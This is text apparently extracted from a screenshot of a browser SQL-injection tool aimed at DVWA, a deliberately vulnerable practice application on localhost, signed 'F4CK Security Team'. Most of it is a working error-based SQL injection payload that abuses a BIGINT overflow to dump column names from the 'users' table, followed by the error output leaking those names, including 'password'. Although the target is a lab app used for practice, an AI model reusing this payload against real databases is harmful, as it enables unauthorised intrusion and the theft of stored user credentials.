 Load URL
http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and (select !x-~0 FROM(select
group_concat(COLUMN_NAME)x from information_schema.COLUMNS where TABLE_NAME='users')f)and '1'='1&Submit=%C8%B7
%B6%A8#
Split URL
Execute
Enable Post data
Enable Referrer
BIGINT UNSIGNED value is out of range in '((not('user_id,first_name,last_name,user,password,avatar
F4CK
Security Team